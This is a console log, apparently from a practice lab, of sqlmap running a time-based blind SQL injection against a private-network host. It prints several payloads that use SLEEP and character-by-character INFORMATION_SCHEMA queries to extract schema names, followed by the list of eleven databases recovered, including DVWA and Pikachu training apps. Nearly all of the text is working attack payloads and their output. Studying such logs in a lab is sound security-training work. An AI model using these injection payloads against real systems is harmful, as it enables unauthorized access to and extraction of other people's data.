 C:\WINDOWS\system32\cmd.exe
[13:55:01] [PAYLOAD] 1) AND (SELECT 2820 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NC
HAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 10,1),6,1))!=115,0,1)))))nwLq) AND (4814=4814
[13:55:02] [PAYLOAD] 1) AND (SELECT 2820 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NC
HAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 10,1),7,1))>96,0,1)))))nwLq) AND (4814=4814
[13:55:02] [PAYLOAD] 1) AND (SELECT 2820 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NC
HAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 10,1),7,1))>48,0,1)))))nwLq) AND (4814=4814
[13:55:02] [PAYLOAD] 1) AND (SELECT 2820 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NC
HAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 10,1),7,1))>1,0,1)))))nwLq) AND (4814=4814
[13:55:02] [INFO] retrieved: seacms
[13:55:02] [DEBUG] performed 46 queries in 33.28 seconds
available databases [11]:
[*] dingdan
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] seacms
[*] sys
[*] test
[*] xssplatform
[13:55:02] [INFO] fetched data logged to text files under 'C:\Users\11962\AppData\Local\sqlmap\output\192.168.164.138'
[13:55:02] [WARNING] you haven't updated sqlmap for more than 156 days!!!
[*] ending @ 13:55:02 /2020-06-22/
C:\Users\11962>